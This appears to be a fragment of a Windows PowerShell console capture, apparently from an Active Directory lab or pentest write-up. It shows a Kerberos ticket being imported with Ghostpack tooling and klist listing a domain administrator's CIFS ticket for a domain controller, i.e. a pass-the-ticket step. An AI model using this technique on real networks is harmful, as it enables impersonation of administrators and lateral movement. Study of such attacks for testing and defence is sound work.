 [*] Action: Import Ticket
[+] Ticket successfully imported!
PS C:\Users\empleado1\Desktop\Ghostpack-CompiledBinaries-master> klist
El id. de inicio de sesión actual es 0:0x1c9075
Vales almacenados en caché: (1)
#0> Cliente: administrador @ CORP.LOCAL
Servidor: cifs/DC01.corp.local @ CORP.LOCAL
Tipo de cifrado de vale Kerberos: AES-256-CTS-HMAC-SHA1-96
Marcas de vale 0x40a50000 -> forwardable renewable pre_authent ok_as_delegate name_canonicalize
Hora de inicio: 3/5/2024 10:12:09 (local)
Hora de finalización: 3/5/2024 20:00:17 (local)
Hora de renovación: 3/12/2024 10:00:17 (local)
Tipo de clave de sesión: AES-256-CTS-HMAC-SHA1-96
Marcas de caché: 0
KDC llamado:
PS C:\Users\empleado1\Desktop\Ghostpack-CompiledBinaries-master>